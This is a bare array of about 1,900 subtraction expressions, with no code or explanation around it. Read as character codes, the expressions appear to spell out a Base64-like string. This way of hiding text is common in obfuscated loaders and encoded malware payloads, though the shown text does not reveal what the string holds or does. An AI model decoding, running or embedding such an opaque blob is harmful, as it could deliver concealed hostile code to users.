3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 